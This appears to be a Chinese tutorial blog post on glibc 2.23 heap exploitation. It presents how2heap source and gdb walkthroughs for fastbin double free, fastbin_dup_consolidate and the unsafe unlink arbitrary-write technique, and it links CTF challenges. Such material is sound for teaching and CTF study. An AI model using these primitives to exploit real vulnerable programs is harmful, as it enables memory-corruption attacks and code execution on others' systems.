深入理解how2heap_2.23
例题
fast bin attack
例题1:0CTF2017:babyheap(https://www.52pojie.cn/thread-1817311-1-1.html)
unsafe unlink
例题2:HITCON CTF 2016 : Secret Holdr(https://www.52pojie.cn//thread-1820017-1-1.html)
例题3:HITCON CTF 2016 : SleepyHolder(https://www.52pojie.cn/thread-1825577-1-1.html)
fastbin_dup
源码
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
int main()
{
    fprintf(stderr, "This file demonstrates a simple double-free attack with fastbins.\n");
    fprintf(stderr, "Allocating 3 buffers.\n");
    int *a = malloc(8);
    int *b = malloc(8);
    int *c = malloc(8);
    fprintf(stderr, "1st malloc(8): %p\n", a);
    fprintf(stderr, "2nd malloc(8): %p\n", b);
    fprintf(stderr, "3rd malloc(8): %p\n", c);
    fprintf(stderr, "Freeing the first one...\n");
    free(a);
    fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
    // free(a);
    fprintf(stderr, "So, instead, we'll free %p.\n", b);
    free(b);
    fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
    free(a);
    fprintf(stderr, "Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a);
    a = malloc(8);
    b = malloc(8);
    c = malloc(8);
    fprintf(stderr, "1st malloc(8): %p\n", a);
    fprintf(stderr, "2nd malloc(8): %p\n", b);
    fprintf(stderr, "3rd malloc(8): %p\n", c);
    assert(a == c);
}
使用ubuntu:16.04编译。

然后使用pwncli修改运行环境。


malloc三次相同大小的堆块后,在0x400700下断点。

观察堆结构。
依次释放堆块a,b后,在0x4007CF下断点。

观察fastbin结构。

再次释放a,形成double free后,在0x4007F8下断点。

观察fastbin结构,已经形成ABA结构。

此时依次申请a,b,c三个相应大小的堆块,将会依次摘出a,b,a,
fastbin中a->b->a->b...这条链子会一直存在,不断从头部取出相应大小的堆块。
申请a后,在0x400835下断点(rax保存了_malloc函数的返回值)。

此时fastbin结构,形成了BAB结构。

同样,申请完b后在0x400843下断点。

此时fastbin结构,又形成了ABA结构。

同样申请完c后在0x400851下断点。

此时fastbin结构,再次形成BAB结构。

此时a和c指向同一地址。

fastbin_dup_consolidate
源码
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
void main() {
    // reference: https://valsamaras.medium.com/the-toddlers-introduction-to-heap-exploitation-fastbin-dup-consolidate-part-4-2-ce6d68136aa8
    puts("This is a powerful technique that bypasses the double free check in tcachebin.");
    printf("Fill up the tcache list to force the fastbin usage...\n");
    void* p1 = calloc(1,0x40);
    printf("Allocate another chunk of the same size p1=%p \n", p1);
    printf("Freeing p1 will add this chunk to the fastbin list...\n\n");
    free(p1);
    void* p3 = malloc(0x400);
    printf("Allocating a tcache-sized chunk (p3=%p)\n", p3);
    printf("will trigger the malloc_consolidate and merge\n");
    printf("the fastbin chunks into the top chunk, thus\n");
    printf("p1 and p3 are now pointing to the same chunk !\n\n");
    assert(p1 == p3);
    printf("Triggering the double free vulnerability!\n\n");
    free(p1);
    void *p4 = malloc(0x400);
    assert(p4 == p3);
    printf("The double free added the chunk referenced by p1 \n");
    printf("to the tcache thus the next similar-size malloc will\n");
    printf("point to p3: p3=%p, p4=%p\n\n",p3, p4);
}
使用ubuntu:16.04编译并使用pwncli改写rpath。
calloc p1堆块后,在0x4006C5处下断点。

查看堆结构, 可以看到多出来一块0x411大小的堆块。

这个堆块是puts的缓冲区。puts函数用于将字符串输出到标准输出流(stdout),而标准输出流是一个文件流,需要在内存中分配一块缓冲区来存储输出的字符串,下图是其分配过程。



free(p1)后,p1会优先进入fastbins。
再次申请0x400(实际大小为0x410)的chunk。

在gdb里s步入调试,可以看到触发了malloc_consolidate机制。原因如下,因为libc再分配large chunk时,fastbin中有p1这个chunk存在,所以会调用malloc_consolidate()函数整合fastbins中的chunk,并放入unsorted bin或top_chunk;然后unsorted bin中的chunk又会被取出放入各自对应的bins。(这个bins为small bin和large bin。这也是chunk唯一进入small bin和large bin的机会)。

malloc_consolidate()函数执行完以后,因为p1与top_chunk相邻,所以p1被合并到了top_chunk。top_chunk的基址也变成了p1的prev_size的地址。

然后malloc函数会从top_chunk获取chunk,那么p1的地址就已经和p3指向同一块地址了。

此时再次free(p1),在0x40076c处下断点。

由于p1和p3指向同一个大小为0x411的chunk,而这个chunk又和top_chunk相邻,所以会再次被合并到top_chunk。

如果这个时候,我们再次申请一个chunk,在0x40077A处下断点。

那么这个chunk的地址还会与p1 && p3的地址一样。

至此p1,p3,p4指向了同一块chunk。
unsafe_unlink
源码
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
uint64_t *chunk0_ptr;
int main()
{
    setbuf(stdout, NULL);
    printf("Welcome to unsafe unlink 2.0!\n");
    printf("Tested in Ubuntu 14.04/16.04 64bit.\n");
    printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
    printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
    int malloc_size = 0x80; //we want to be big enough not to use fastbins
    int header_size = 2;
    printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
    chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
    uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
    printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
    printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
    printf("We create a fake chunk inside chunk0.\n");
    printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
    chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
    printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
    printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
    chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
    printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
    printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
    printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
    uint64_t *chunk1_hdr = chunk1_ptr - header_size;
    printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
    printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
    chunk1_hdr[0] = malloc_size;
    printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
    printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
    chunk1_hdr[1] &= ~1;
    printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
    printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
    free(chunk1_ptr);
    printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
    char victim_string[8];
    strcpy(victim_string,"Hello!~");
    chunk0_ptr[3] = (uint64_t) victim_string;
    printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
    printf("Original value: %s\n",victim_string);
    chunk0_ptr[0] = 0x4141414142424242LL;
    printf("New Value: %s\n",victim_string);
    // sanity check
    assert(*(long *)victim_string == 0x4141414142424242L);
}
当然,其实chunk0_ptr并不一定是一个全局指针。以下代码在glibc2.23依然起作用。
#include<stdio.h>
#include<stdlib.h>
#include<stdint.h>

int main(){
    int malloc_size = 0x80;
    uint64_t* ptr0 = (uint64_t*)malloc(malloc_size);
    uint64_t* ptr1 = (uint64_t*)malloc(malloc_size);
    ptr0[2] = (uint64_t)&ptr0 - 3*sizeof(uint64_t);
    ptr0[3] = (uint64_t)&ptr0 - 2*sizeof(uint64_t);

    uint64_t* ptr1_head = (uint64_t)ptr1 - 2*sizeof(uint64_t);
    ptr1_head[0] = malloc_size;
    ptr1_head[1] &= ~1;
    free(ptr1);
    char victim[10] = "hello";
    ptr0[3]=(uint64_t)victim;
    ptr0[0] = 0x4141414141;
    printf("%s\n",victim);
    return 0;

}
使用ubuntu:16.04编译并使用第一个源码pwncli改写rpath。
简单介绍一下unlink,CTF Wiki(https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/unlink/)里有介绍,简单总结如下:
1,首先找到要进行unlink的chunk(这里记为P)的前后堆块,
   FD = P->fd, BK = P->bk。
2,进行安全检查,glibc2.23的潦草判断条件如下
   FD->bk == P, BK->fd == P。
3,然后执行FD->bk=BK, BK->fd=FD。
4,当某个non-fast大小的chunk被释放时,就会根据PREV_INUSE位检查其前后堆块是否处于释放状态,如果是就会将前面或后面的堆块取出并与当前堆块合并。取出前面或后面的堆块P的过程就是unlink。
首先申请两块smallbin_chunk。

为了绕过unlink检查,这里将全局的chunk0_ptr+0x10(chunk0_ptr[2])处的内容改为chunk0_ptr-0x18的地址,注意这里chunk0_ptr[2]指向的是全局变量的地址。

同样,接下来将chunk0_ptr[3]的内容改为chunk0_ptr-0x10的地址。

chunk0_ptr位置在bss节。

此时chunk0的堆结构。可以看到chunk0_ptr指向chunk0_fd(0x603010)的位置。chunk0_fd_nextsize和chunk0_bk_nextsize已被修改为全局变量(bss节)处的地址。

用图来表示如下:

接下来cdqe指令将EAX寄存器中的DWORD(32 位值)符号扩展为RAX寄存器中的 QWORD(64 位值)。然后利用shl指令逻辑左移三位,再利用neg指令求补。最后也就是将chunk1_hdr的内容改为chunk1_ptr-2(chunk1_prev_size)的地址。

接下来将chunk1_hdr[0]改为0x80大小,也就是chunk1的prev_size位变为0x80。

然后利用and指令(与运算有零则零)把chunk1_hdr+1也就是chunk1_size的PREV_INUSE位改为0。

现在堆结构如图。因为chunk_prev_size=0x80,所以P_chunk如下:

然后把chunk1给free()掉因为其PREV_INUSE为0,又是small bin大小,触发unlink,要将P这个fake chunk摘除。

那么此时FD=P->FD和BK=P->bk,FD->bk == P, BK->fd == P。可以能够看到成功绕过glibc2.23检查。注意,我画的时候是根据布局画的,堆由低向高地址增长(由高向低画),bss由低向高画的。

接下来执行 两步操作 FD->bk=BK, BK->fd=FD。FD和BK只相差0x8字节大小。第一步会把chunk0_ptr指向低0x10字节处(0x602068),第二步把chunk0_ptr指向低0x18字节处(0x602060),最终chunk0_ptr指向了0x602060处。chunk0_ptr = 0x602060,我们向chunk0_ptr写入内容时就会从0x602060开始向高地址写,我们发现,写到高0x18时,写到了我们保存写入地址指针的地址,这个地址(chunk0_ptr的物理地址0x602078)存储的地址(0x602060)就是我们开始写的地址,也就是chunk0_ptr指向的地址。

可以看到,chunk0_ptr指向的地址由*chunk0_ptr-0x18保存,修改*chunk0_ptr-0x18存储的地址(0x602060),也就修改了写入的起始地址,也就是chunk0_ptr指向的地址,我们会从这个新地址重新开始写,也就达到了任意地址写的效果。这只是其中一种用法,建议看例题来加深理解。

我们也可以通过从0x602060开始向高地址覆盖,覆盖到0x602078处时,修改这里保存的地址,然后下次写时就会从修改的这个新地址开始写入。